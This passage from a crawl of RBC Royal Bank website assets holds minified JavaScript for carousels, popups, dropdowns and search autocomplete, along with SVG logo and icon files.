t)}(r),u=s.strings.length,a=s.integers.length,o=(s.floats.length,s.strings.join("|"));return o+="^"+s.integers.join("|"),o+="^"+s.floats.join("|"),o+="^"+function e(r){if(r instanceof Array){for(var t=r.shift(),i=0;i<r.length;i++)t+=e(r[i])+"|";return("|"===t[t.length-1]?t.slice(0,-1):t)+"]"}var s=r.type,f=r.index;if("strings"===s)return n(f);if("integers"===s)return n(u+f);if("floats"===s)return n(u+a+f);if("boolean"===s)return r.index;if("null"===s)return-3;if("undefined"===s)return-5;if("empty"===s)return-4;throw new TypeError("The item is alien!")}(f),t.debug?{dictionary:s,ast:f,packed:o}:o},unpack:function(e,n){if("string"!=typeof e)return e;n=n||{};var i=e.split("^"),s=[],f=i[0];if(""!==f){f=f.split("|");for(var u=0;u<f.length;u++)s.push(r(f[u]))}if(""!==(f=i[1])){f=f.split("|");for(u=0;u<f.length;u++)s.push(t(f[u]))}if(""!==(f=i[2])){f=f.split("|");for(u=0;u<f.length;u++)s.push(parseFloat(f[u]))}f=void 0;var a="",o=[];for(u=0;u<i[3].length;u++){var p=i[3][u];"|"===p||"$"===p||"@"===p||"]"===p?(a&&(o.push(t(a)),a=""),"|"!==p&&o.push(p)):a+=p}var l=o.length,h=0;return function e(){var r=o[h++];if("@"===r){for(var n=[];l>h;h++){if("]"===(t=o[h]))return n;if("@"===t||"$"===t)n.push(e());else switch(t){case-1:n.push(!0);break;case-2:n.push(!1);break;case-3:n.push(null);break;case-5:n.push(void 0);break;case-4:n.push("");break;default:n.push(s[t])}}return n}if("$"===r){for(n={};l>h;h++){var t,i=o[h];if("]"===i)return n;if(i=-4===i?"":s[i],"@"===(t=o[++h])||"$"===t)n[i]=e();else switch(t){case-1:n[i]=!0;break;case-2:n[i]=!1;break;case-3:n[i]=null;break;case-5:n[i]=void 0;break;case-4:n[i]="";break;default:n[i]=s[t]}}return n}throw new TypeError("Bad token "+r+" isn't a type")}()}}})}("undefined"!=typeof define&&define.amd?define:function(e,r){var n=r();if("undefined"!=typeof exports)for(var t in n)exports[t]=n[t];else window.jsonpack=n});
},{}],"loader":[function(require,module,exports){
(function(){exports.Loader=function(){}}).call(this);
},{}],"log-styles":[function(require,module,exports){
(function(){var o;o={e:"color:#D50000;",a:"color:#2962FF;",g:"color:#2E7D32;",t:"color:#359996;",s:"color:#AA00FF;",x:"color:#6A1B9A;",ct:"color:#546E7A;",cf:"color:#607D8B;",q:"color:#FF6D00;",i:"color:#00BFA5;"},exports.logger=function(c,l){return console.log("%c"+c,o[l])}}).call(this);
},{}]},{},[3,12,14,15]);
;
var run = (typeof window != 'undefined' && typeof window.name === 'string' && window.name != '__c-wa-ipe') && !( true && (window.location.search.indexOf('__c-token') >= 0) );
if (window.Conductrics && window.Conductrics.express == false) { run = false }
if (run) { new Conductrics.ClientApi({"entry":"wax","debug":false,"dataLayer":null,"globalEvents":true}).run(); }}() )

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/fr/comptes/_assets-custom/images/cdic-digital-symbol-fr.svg
body_size: 4375
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 792 360" style="enable-background:new 0 0 792 360;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6E298C;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M648,50H144c-34.7,0-67.4,13.5-91.9,38.1C27.5,112.6,14,145.3,14,180s13.5,67.4,38.1,91.9
	C76.6,296.5,109.3,310,144,310h504c34.7,0,67.4-13.5,91.9-38.1c24.6-24.6,38.1-57.2,38.1-91.9s-13.5-67.4-38.1-91.9
	C715.4,63.5,682.7,50,648,50z"/>
<path class="st1" d="M648,36H144C64.5,36,0,100.5,0,180l0,0c0,79.5,64.5,144,144,144h504c79.5,0,144-64.5,144-144l0,0
	C792,100.5,727.5,36,648,36z M648,310H144c-34.7,0-67.4-13.5-91.9-38.1C27.5,247.4,14,214.7,14,180s13.5-67.4,38.1-91.9
	C76.6,63.5,109.3,50,144,50h504c34.7,0,67.4,13.5,91.9,38.1c24.6,24.6,38.1,57.2,38.1,91.9s-13.5,67.4-38.1,91.9
	C715.4,296.5,682.7,310,648,310z"/>
<g>
	<g>
		<path class="st1" d="M441,132.6c-0.2-16.6-13.9-30.1-30.5-30.1c-16.5,0-30.2,13.5-30.5,30.1v17.9l1.5-1c4.4-2.8,9.2-4.9,14.2-6.4
			l0.7-0.2v-10.2c0.1-7.7,6.5-13.9,14.1-13.9c7.7,0,14.1,6.3,14.2,14.1c0,0.7,0,3,0,5.8v4.2l0.7,0.2c5,1.4,9.8,3.5,14.2,6.4l1.5,1
			v-1.7C441,138.1,441,133.8,441,132.6z"/>
		<path class="st1" d="M410.5,147c-26.7,0-48.4,21.7-48.4,48.4s21.7,48.4,48.4,48.4s48.4-21.7,48.4-48.4S437.2,147,410.5,147z
			 M427.2,208.9c-2.4,1.7-0.6,6-0.1,8.5c-4.8-0.7-9.4-1.9-14.2-2c-3-0.1-0.7,8.1-0.7,16.6c-0.9,0.4-2.8,0.3-3.5,0
			c0-7.6,2.4-16.7-0.7-16.6c-4.8,0.1-9.5,1.3-14.2,2c0.9-4.9,1.7-7-2.3-10.2s-8-6.4-11.9-9.6c6.3-2.2,2.8-7.7,1.4-12.7
			c2.1,0.4,5.6,2,7.7,1.6c2.8,0.9,2.9-2.9,3.4-4.6c2,2.2,3.9,4.4,5.9,6.6c0.9,1,3.8,2.9,3.2,0c-0.9-5.3-2-10.6-2.9-15.9
			c1.8,0.9,5.3,3.7,6.8,1.4c1.7-2.7,3.5-5.4,5.2-8.1c1.7,2.7,3.5,5.4,5.2,8.1c1.5,2.3,5-0.5,6.8-1.4c-1,5.3-2,10.6-2.9,15.9
			c-0.7,3.8,3.2,0.1,4-0.8c1.7-1.9,3.4-3.9,5.1-5.8c0.7,2.4,0.6,5.1,3.7,4.6c2.5-0.5,4.9-1,7.4-1.5c-1.3,5-4.8,10.5,1.4,12.7
			C436.6,201.3,431.8,205.1,427.2,208.9z"/>
	</g>
	<g>
		<path class="st1" d="M513.9,167.2c4.5,0,8.8,1.4,12.3,4.1l8.9-12c-6.2-4.7-13.6-7.1-21.3-7.1c-19.7,0-35.6,16-35.6,35.6
			s16,35.6,35.6,35.6c7.5,0,14.7-2.3,20.8-6.7l-8.7-12.1c-3.5,2.6-7.7,3.9-12.1,3.9c-11.4,0-20.7-9.3-20.7-20.7
			S502.5,167.2,513.9,167.2z"/>
		<path class="st1" d="M667.8,208.7c-11.4,0-20.7-9.3-20.7-20.7s9.3-20.7,20.7-20.7c4.5,0,8.8,1.4,12.4,4.1l8.9-12
			c-6.2-4.7-13.6-7.1-21.3-7.1c-19.7,0-35.6,16-35.6,35.6s16,35.6,35.6,35.6c7.5,0,14.7-2.3,20.8-6.7l-8.7-12.1
			C676.4,207.3,672.2,208.7,667.8,208.7z"/>
		<path class="st1" d="M609.1,223.1H624v-58.3c0,0-0.6-6.1-5.1-8.6s-9.8-2.1-9.8-2.1L609.1,223.1L609.1,223.1z"/>
		<path class="st1" d="M583.2,153.6c-3.4-1.1-7-1.7-10.8-1.7c-19.7,0-35.6,16-35.6,35.6s16,35.6,35.6,35.6c4.2,0,10.3-0.1,13.8-0.1
			h12v-96.6c0,0-6.3-0.7-10.7,2.5c-4.5,3.1-4.2,10.1-4.2,10.1L583.2,153.6L583.2,153.6z M551.7,187.5c0-11.4,9.3-20.7,20.7-20.7
			c3.9,0,7.5,1,10.8,3v38.3c-3.4,0-7.6,0.1-10.8,0.1C561,208.2,551.7,198.9,551.7,187.5z"/>
	</g>
	<g>
		<path class="st1" d="M145.5,188.9c-5.5-4.7-14.5-7.5-15.6-7.9l0,0c-2.7-0.9-7.9-2.9-10.2-4.8c-0.5-0.4-2.6-2.5-1.6-5.9
			c1.1-2.2,2-2.9,9.2-2.9c12.2,0,22.4,0.1,22.4,0.1l0.1-14.7c0,0-10.3-0.1-22.5-0.1c-14.2,0-18.8,4-22.6,11.4l-0.4,0.9
			c-3.3,9.7,1,18,5.8,22.2c5.5,4.7,14.5,7.5,15.6,7.9l0,0c2.7,0.9,7.9,2.9,10.2,4.8c0.5,0.4,2.6,2.5,1.6,5.9c-1.1,2.2-2,2.8-9.2,2.8
			c-12.2,0-22.5-0.1-22.5-0.1v14.8c0,0,10.3,0,22.5,0c14.1,0,18.8-4,22.6-11.4l0.4-0.9C154.6,201.5,150.4,193.2,145.5,188.9z"/>
		<path class="st1" d="M268.9,153.9c-3.4-1-7-1.6-10.7-1.6c-19.5,0-35.3,15.9-35.3,35.3s15.9,35.3,35.3,35.3
			c4.2,0,10.2-0.1,13.6-0.1h11.8v-95.9c0,0-6.3-0.7-10.6,2.5c-4.5,3-4.1,10-4.1,10L268.9,153.9L268.9,153.9z M237.7,187.6
			c0-11.3,9.2-20.5,20.5-20.5c3.8,0,7.5,1,10.7,3v38c-3.3,0-7.6,0.1-10.7,0.1C246.9,208.1,237.7,198.9,237.7,187.6z"/>
		<path class="st1" d="M202.3,152.7c-3.4,0-7.6,0-10.7,0c-19.5,0-35.3,15.9-35.3,35.3s15.9,35.3,35.3,35.3c3.7,0,7.5-1.1,10.7-3.5
			v3.4H217v-56.4c0,0,0.2-5.4-3.7-9.7C209.5,152.7,202.3,152.7,202.3,152.7z M191.7,208.6c-11.3,0-20.5-9.2-20.5-20.5
			s9.2-20.5,20.5-20.5c3.1,0,7.3,0,10.7,0.1v36.1C199,207.1,195.5,208.6,191.7,208.6z"/>
		<path class="st1" d="M326.4,208.1c-11.3,0-20.5-9.2-20.5-20.5s9.2-20.5,20.5-20.5c4.5,0,8.7,1.4,12.3,4.1l8.8-11.9
			c-6.2-4.6-13.5-7-21.1-7c-19.5,0-35.3,15.9-35.3,35.3s15.9,35.3,35.3,35.3c7.4,0,14.5-2.3,20.6-6.7l-8.6-12
			C334.9,206.8,330.8,208.1,326.4,208.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/glider.min.js
body_size: 848
content:
glider={init:function(){document.addEventListener("focus",function(e){var t,n,e=e.srcElement,i=e.getBoundingClientRect().left,o=e.getBoundingClientRect().right,e=e.parentNode;e&&(t=e.clientWidth,n=window.innerWidth-32,containerOffsetLeft=t<n?(n-t)/2:0,t<o?e.scrollLeft+=o-t-containerOffsetLeft-16:i<10&&(e.scrollLeft+=i-10-16))},!0),$(".carousel-button.next").on("click",function(){const e=$(this).parent();e.animate({scrollLeft:"+=200"},300,"swing")}),$(".glider-wpr").each(function(){const n=$(this),i=n.find(".glider-track");let e=i.attr("id");e||(e="glider_"+Date.now(),i.attr("id",e));const o=$(`<div class="glider-scrollbar" role="scrollbar" aria-controls="${e}" aria-orientation="horizontal" aria-valuemax="100" aria-valuemin="0" aria-valuenow="0"></div>`),r=$('<div class="glider-scrollbar-track"></div>'),d=$('<div class="glider-scrollbar-thumb"></div>');r.append(d),o.append(r),n.append(o),i[0].addEventListener("scroll",e=>{var t=i.scrollLeft()/(i[0].scrollWidth-n.width());o.attr("aria-valuenow",Math.round(100*t)),d.css("transform",`translateX(${t*(r.width()-d.width())}px)`)}),o[0].addEventListener("click",e=>{e=(e.clientX-r[0].getBoundingClientRect().x)/r.width();i[0].scrollTo({left:(i[0].scrollWidth-n.width())*e,behavior:"smooth"})});let l;const t=e=>{let t;"touchmove"===e.type?(l&&(t=e.touches[0].clientX-l.clientX),l=e.touches[0]):"mousemove"===e.type&&(t=e.movementX),t&&(e=(i[0].scrollWidth-n.width())/(r.width()-d.width()),i[0].scrollBy(t*e,0))},a=e=>{l=null,window.removeEventListener("mousemove",t),window.removeEventListener("touchmove",t),window.removeEventListener("mouseup",a),window.removeEventListener("touchend",a),window.removeEventListener("touchcancel",a)};var s=e=>{window.addEventListener("mousemove",t),window.addEventListener("touchmove",t),window.addEventListener("mouseup",a),window.addEventListener("touchend",a),window.addEventListener("touchcancel",a)};d[0].addEventListener("mousedown",s),d[0].addEventListener("touchstart",s),d[0].addEventListener("click",e=>(e.stopPropagation(),!1))})}},$(".glider-wpr").length&&glider.init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg
body_size: 741
content:
<svg viewBox="0 0 80 81" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M76.87 26.875c3.326 0 4.35-4.503 1.353-5.942L41.68.979a3.123 3.123 0 00-2.892 0L1.732 20.956c-2.949 1.475-1.899 5.919 1.398 5.919h6.246v41.25h-3.75A3.125 3.125 0 002.5 71.25v6.25c0 1.726 1.4 3.125 3.125 3.125h68.75c1.726 0 3.125-1.4 3.125-3.125v-6.25c0-1.726-1.4-3.125-3.125-3.125h-3.75v-41.25h6.246zM74.376 71.25v6.25H5.625v-6.25h68.75zM12.5 68.125V24.75h10.125v45.5H12.5v-2.125zm11.125 2.125v-45.5h10.25v45.5h-10.25zm11.25 0v-45.5h10.25v45.5h-10.25zm11.25 0v-45.5h10.25v45.5h-10.25zM67.5 26.875V70.25H57.375v-45.5H67.5v2.125zm1.24-3.125H3.13l.042-.021.042-.023 37.02-19.955 36.492 19.925.072.039.073.035H68.74z" id="a"/></defs><g fill="#fff" fill-rule="evenodd"><mask id="b"><use xlink:href="#a"/></mask><use fill-rule="nonzero" xlink:href="#a"/><g mask="url(#b)"><path d="M0 0h81v80H0z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/overlays.min.js
body_size: 2118
content:
overlays={popup:function(){$.getScript({url:"/dvl/v1.0/assets/js/jquery.popupoverlay.min.js",success:function(){var t=$(".tooltip, .input-dropdown"),o=($(".attached-tooltip"),$(".modal"));t.each(function(){var t=$(this),o=t.data("h")?t.data("h"):"leftedge",e=t.data("v")?t.data("v"):"bottom",n=t.attr("id"),n=($trigger=$('[data-id="'+n+'"]'),id=$trigger.data("id"),$icon=t.siblings(".tooltip-help"),$close=t.children(".close"),$class=o+e,$type="",$trigger.each(function(){$(this).hasClass("tooltip-trigger")?$(this).append('<span class="trigger-icon"><span class="offscreen">tooltip</span></span>'):$(this).append('<button class="dropdown-icon"><span class="offscreen">dropdown</span></button>')}),$trigger.each(function(t,o){$(this).addClass(id+"_open")}),$close.on("click",function(){t.popup("hide")}),$trigger.find(".tooltip-help").attr("tabindex","0"),$icon.keypress(function(t){32!==t.keyCode&&13!==t.keyCode||$trigger.trigger("click")}),$(window).resize(function(){t.popup("hide"),DVL.fn.removeOverlay()}),$trigger.find(".trigger-icon"));t.hasClass("input-dropdown")&&(n=$trigger.find(".dropdown-icon")),t.addClass($class),t.popup({type:"tooltip",vertical:e,horizontal:o,tooltipanchor:n,focusdelay:"500",keepfocus:!0,beforeopen:function(){t.parent().addClass("tooltipwpr")},onopen:function(){t.removeAttr("aria-hidden"),$("header, main, footer").attr("aria-hidden","true"),$(window).width()<667&&DVL.fn.appendOverlay()},onclose:function(){$("header, main, footer").removeAttr("aria-hidden"),DVL.fn.removeOverlay()}})}),o.each(function(){var e=$(this),t=(e.attr("id"),e.data("width")),o=e.find(".close"),n=e.data("video-play"),t=(t&&e.css("max-width",t),o.on("click",function(){e.popup("hide")}),!0);e.hasClass("locked")&&(t=!1),e.popup({type:"overlay",opacity:"0.7",scrolllock:!0,transition:"all 0.2s",focusdelay:"500",keepfocus:!0,escape:t,blur:t,onclose:function(){var t=$(this).find(".video-player"),e=(t&&t.each(function(t,o){$player=videojs(this).pause()}),$(this).find(".video-wpr > iframe"));e&&e.each(function(t,o){e.attr("src",e.attr("src"))}),$("header, main, footer").removeAttr("aria-hidden")},onopen:function(){e.removeAttr("aria-hidden"),$("header, main, footer").attr("aria-hidden","true");var t=$(this).find(".video-player"),o=(t&&n&&t.each(function(t,o){$player=videojs(this).play()}),$(this).find(".table-swipe"));o&&setTimeout(function(){$.each(o,function(){!$(this).hasClass("init")&&$(this).is(":visible")&&($(this).parent().trigger("enhance.tablesaw"),$(this).addClass("init"))})},60)}})})}})},dropdown:function(){$(".dropdown-overlay").each(function(){var t=$(this),o=t.find(".dropdown-text");DVL.device.os("tablet")||DVL.device.os("mobile")?(t.on("touchstart",function(t){_openDropdown(this)}),$(document).on("touchstart",function(t){_closeDropdown(t)})):(t.on("mouseover",function(t){_openDropdown(this)}),t.on("mouseout",function(t){$(this).find("select").is(":focus")?$(this).find(".dropdown-content").show():($(this).find(".dropdown-content").hide().attr("aria-hidden","true"),$(this).find(".dropdown-text").removeAttr("aria-hidden"),$(this).find(".dropdown-text").attr("aria-expanded","false"),$(this).find("select").blur())}),$(document).on("mouseup",function(t){_closeDropdown(t)}),o.on("click",function(t){$(this).parent().siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&($(".dropdown-content").hide(),$(this).parent().find(".dropdown-content").show().removeAttr("aria-hidden"),$(this).parent().find(".dropdown-text").attr("aria-expanded","true"))}),o.keydown(function(t){13==t.keyCode&&$(this).parent().siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&($(".dropdown-content").hide(),$(this).parent().find(".dropdown-content").show().removeAttr("aria-hidden"),$(this).parent().find(".dropdown-text").attr("aria-expanded","true"))}),$(document).keyup(function(t){_closeDropdown(t)}),$(document).keyup(function(t){_closeDropdown(t)})),_openDropdown=function(t){$(t).siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&($(".dropdown-content").hide(),$(t).find(".dropdown-content").show().removeAttr("aria-hidden"),$(t).find(".dropdown-text").attr("aria-expanded","true"))},_closeDropdown=function(t){var o;9==t.keyCode||27==t.keyCode?(o=$(".dropdown-content")).is(t.target)||0!==o.has(t.target).length||(o.hide().attr("aria-hidden","true"),o.prev(".dropdown-text").removeAttr("aria-hidden"),o.prev(".dropdown-text").attr("aria-expanded","false")):(o=$(".dropdown-overlay")).is(t.target)||0!==o.has(t.target).length||(o.find(".dropdown-content").hide().attr("aria-hidden","true"),o.find(".dropdown-text").removeAttr("aria-hidden"),o.prev(".dropdown-text").attr("aria-expanded","false"))}})},slideout:function(){$(".slideout").each(function(){var t=$(this),o=t,e=t.find(".close"),n=t.attr("id"),i=$("."+n+"_slide");i.on("click",function(){o.slideDown(300),DVL.fn.appendOverlay(),$("#"+n).attr("tabindex","-1"),$("#"+n).focus()}),e.on("click",function(){o.slideUp(300),DVL.fn.removeOverlay(),i.focus()}),e.on("keydown",function(t){9==t.keyCode&&(t.preventDefault(),o.focus())}),o.on("keydown",function(t){t.shiftKey&&9==t.keyCode&&(t.preventDefault(),$(this).find(".close").focus())})})},help:function(){$(".help-slideout").each(function(t,o){var e=$(this),n=e.find(".help-btn"),i=(e.find(".help-content"),$(".main-footer-inner")),d=i.outerHeight();$(window).width()<640&&e.css("bottom",d),$(window).resize(function(){$(window).width()<640?(d=i.outerHeight(),e.css("bottom",d)):640<=$(window).width()&&e.css({bottom:"auto"})}),n.on("click",function(){e.hasClass("open")?(e.removeClass("open"),e.attr("aria-hidden","true"),e.find(".help-icon").text("Open")):(e.addClass("open"),e.removeAttr("aria-hidden"),e.find(".help-icon").text("Close"))})})}},$(".tooltip-trigger, .modal, .input-dropdown").length&&overlays.popup(),$(".dropdown-text").length&&overlays.dropdown(),$(".slideout").length&&overlays.slideout(),$(".help-slideout").length&&overlays.help();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/intelli.min.js
body_size: 2812
content:
(search={init:function(){$(".search-trigger").on("click",function(e){_openSearch()}),$(".search-trigger").keydown(function(e){13==e.keyCode&&(e.preventDefault(),_openSearch())}),$("#search-close").keydown(function(e){9==e.keyCode&&(e.preventDefault(),$("#header-search").focus())}),$("#header-search").keydown(function(e){e.shiftKey&&9==e.keyCode&&(e.preventDefault(),$("#search-close").focus())}),$(".search-close").on("click",function(e){_closeSearch()}),$(document).on("keydown",function(e){27==e.keyCode&&_closeSearch()}),$(document).on("mouseup",function(e){var a=$("#search-bar");!a.is(e.target)&&0===a.has(e.target).length&&a.is(":visible")&&_closeSearch()}),$("#header-search-form").on("submit",function(){var e=window.dataLayer=window.dataLayer||[],a=$("#header").data("domain");"rbcroyalbank.com"!=a&&"rbcbanqueroyale.com"!=a||e.push({event:"dvlEvent",category:"header DVL1_0",action:"click - core",label:"Search RBC - submit"})}),_openSearch=function(){$("#search-bar").fadeIn(100),$("#search-bar").removeAttr("aria-hidden","false"),$("#header-search").val("").focus(),$("body").append('<div class="overlay"></div>').delay(1).queue(function(){$(".overlay").addClass("overlay-visible"),$(this).dequeue()}),$("body").addClass("overlay-visible"),$("#skip-nav, #header, #nav-header, .sub-header, main, footer").attr("aria-hidden","true")},_closeSearch=function(){var e=$("#search-bar");e.is(":visible")&&(e.hide(),e.attr("aria-hidden","true"),$(".overlay").removeClass("overlay-visible").delay(300).queue(function(){$(this).remove(),$(this).dequeue()}),$("body").removeClass("overlay-visible"),$("#skip-nav, #header, #nav-header, .sub-header, main, footer").removeAttr("aria-hidden"),$(".search-trigger").focus())},(initIntellisuggest=function(){var r=$("#header").data("domain"),s=$("#header-search-form, #sidebar-search-form"),o=$("header").data("loc"),i=$("header").data("search-lob");void 0===r?console.log("Domain data not found, IntelliSuggest is disabled."):$.getJSON("/dvl/v1.0/assets/includes/suggest.json",function(e){_.each(e[r],function(e){id=e.id});var a,e=r,c=id,t=window.location.protocol,n=("rbcroyalbank.com"==r?"business-banking"==o?(a="https://www.rbcroyalbank.com/search-public-business/index.html",c=42):a="search-discover"==o?"https://www.rbcroyalbank.com/search-discover/index.html":("customer-service"==o||"customer-service"==i?c=22:"customer-service-olb"!=o&&"customer-service-olb"!=i||(c=20),"https://www.rbcroyalbank.com/search-public/index.html"):"rbcbanqueroyale.com"==r?"business-banking"==o?(a="https://www.rbcbanqueroyale.com/search-public-business/index.html",c=43):a="search-discover"==o?"https://www.rbcbanqueroyale.com/search-discover/index.html":("customer-service"==o||"customer-service"==i?c=23:"customer-service-olb"!=o&&"customer-service-olb"!=i||(c=21),"https://www.rbcbanqueroyale.com/search-public/index.html"):"rbc.com"==r?"hsbc-canada"==i?(a="https://www.rbc.com/search-rbc/index.html",c=56,$("#header-search-form").prepend("<input type='hidden' name='IR_INTERFACE_ID' value='56'/>")):a="https://www.rbc.com/search-rbc/index.html":"rbc.com-fr"==r?"hsbc-canada"==i?(a="https://www.rbc.com/search-rbc-fr/index.html",c=57,$("#header-search-form").prepend("<input type='hidden' name='IR_INTERFACE_ID' value='57'/>")):a="https://www.rbc.com/search-rbc-fr/index.html":"rbcinsurance.com"==r?a="https://www.rbcinsurance.com/search/index.html":"rbcassurances.com"==r?a="https://www.rbcassurances.com/search/index.html":"rbcfinancialplanning.com"==r?a="https://www.rbcfinancialplanning.com/search/index.html":"rbcfinancialplanning.com-fr"==r?a="https://www.rbcfinancialplanning.com/fr/search/index.html":"rbcbank.com"==r?(a="https://www.rbcbank.com/search-rbcbank/index.html",$("#sidebar-search").attr("placeholder","Search RBC Bank")):a="rbcdirectinvesting.com"==r?"https://www.rbcdirectinvesting.com/search/index.html":"rbcplacementsendirect.com"==r?"https://www.rbcplacementsendirect.com/recherche/index.html":"rbcinvestease.com"==r?"https://www.rbcinvestease.com/search/index.html":"rbcinvestease.com-fr"==r?"https://www.rbcinvestease.com/fr/search/index.html":"fr"===DVL.lang?t+"//www."+e+"/cgi-bin/intelliresponse-fr/ask.cgi/response/find":t+"//www."+e+"/cgi-bin/intelliresponse/ask.cgi/response/find",-1!=window.location.hostname.indexOf("www.ste")&&(a=a.replace("www.","www.ste")),-1!=window.location.hostname.indexOf("silver.")&&(a=a.replace("www.","silver.")),s.attr("action",a),'()|?! \t\n\r".,');returnItem=function(e){return"rbcroyalbank.com"==r?"customer-service"==o||"customer-service"==i?'<a href="'+a+"?IR_INTERFACE_ID=22&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"customer-service-olb"==o?'<a href="'+a+"?IR_INTERFACE_ID=20&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"rbcbanqueroyale.com"==r?"customer-service"==o||"customer-service"==i?'<a href="'+a+"?IR_INTERFACE_ID=23&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"customer-service-olb"==o?'<a href="'+a+"?IR_INTERFACE_ID=21&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"rbc.com"==r?"hsbc-canada"==i?'<a href="'+a+"?IR_INTERFACE_ID=56&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"rbc.com-fr"==r&&"hsbc-canada"==i?'<a href="'+a+"?IR_INTERFACE_ID=57&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>"},_.each(["#header-search","#sidebar-search"],function(r){var t;1==$(r).length&&($(r).attr({role:"combobox","aria-autocomplete":"list","aria-haspopup":"true"}),t=r.replace("#",""),$(r).autocomplete({minLength:2,delay:200,classes:{"ui-autocomplete":t},create:function(e,a){$(this).data("ui-autocomplete").liveRegion.remove()},source:function(e,a){var e=e.term,t=e.split(/[()|?! \t\n\r\".,]/);(3<t[t.length-1].replace("lastWordSubmitted","").length||-1!=n.indexOf(e.charAt(e.length-1))&&-1==n.indexOf(e.charAt(e.length-2)))&&(t[t.length-1],$.getJSON("https://rbc.intelliresponse.com/IntelliSuggest?callback=?",{term:e,SESSIONID:"",interfaceID:c},function(e){a(e)}))},open:function(){var e,a;$(".ui-autocomplete."+t).addClass("open"),$(this).attr({"aria-expanded":"true","aria-owns":t+"-list"}),$("#header-search-status")&&0<$("#header-search-status").length&&(e="en"==DVL.lang?" autocomplete results available.":" résultats disponibles.",a=$(".ui-autocomplete.header-search li").length||0,$("#header-search-status").text(a+e))},close:function(){$(".ui-autocomplete.header-search").removeClass("open").css("display","block"),$("#header-search-status")&&0<$("#header-search-status").length&&$("#header-search-status").text(""),$(this).attr({"aria-expanded":"false","aria-owns":"","aria-activedescendant":""})},focus:function(e,a){var t=$(this).data("ui-autocomplete").menu.element.find("a.ui-state-active").attr("id");$(r).attr("aria-activedescendant",t),$(".ui-autocomplete a").attr("aria-selected","false"),$(".ui-autocomplete a.ui-state-active").attr("aria-selected","true")}}).data("ui-autocomplete")._renderItem=function(e,a){return e.attr("role","listbox").attr("id",r+"-list"),$('<li role="presentation"></li>').data("item.autocomplete",a).append(function(){return returnItem(a)}).appendTo(e)})})})})()}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg
body_size: 1201
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#fff}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="instagram_20x20"><path class="cls-1" d="M10 4.86A5.14 5.14 0 1015.14 10 5.14 5.14 0 0010 4.86zm0 8.47A3.33 3.33 0 1113.33 10 3.33 3.33 0 0110 13.33z"/><circle class="cls-1" cx="15.34" cy="4.66" r="1.2"/><path class="cls-1" d="M19.48 3.45a4.9 4.9 0 00-1.15-1.77A4.9 4.9 0 0016.55.52a7.34 7.34 0 00-2.43-.46C13.06 0 12.72 0 10 0S6.94 0 5.88.06a7.34 7.34 0 00-2.43.46 4.9 4.9 0 00-1.77 1.16A4.9 4.9 0 00.52 3.45a7.34 7.34 0 00-.46 2.43C0 6.94 0 7.28 0 10s0 3.06.06 4.12a7.34 7.34 0 00.46 2.43 4.9 4.9 0 001.15 1.77 4.9 4.9 0 001.77 1.15 7.34 7.34 0 002.43.46C6.94 20 7.28 20 10 20s3.06 0 4.12-.06a7.34 7.34 0 002.43-.46 5.11 5.11 0 002.92-2.92 7.34 7.34 0 00.46-2.43c0-1.07.06-1.41.06-4.12s0-3.06-.06-4.12a7.34 7.34 0 00-.45-2.44zM18.14 14a5.53 5.53 0 01-.34 1.86 3.31 3.31 0 01-1.9 1.9 5.53 5.53 0 01-1.86.34c-1.05 0-1.37.06-4 .06s-3 0-4-.06a5.53 5.53 0 01-1.94-.3A3.1 3.1 0 013 17a3.1 3.1 0 01-.8-1.1 5.53 5.53 0 01-.34-1.9c0-1.05-.06-1.37-.06-4s0-3 .06-4a5.53 5.53 0 01.34-1.9A3.1 3.1 0 013 3a3.1 3.1 0 011.1-.8A5.53 5.53 0 016 1.86c1.05 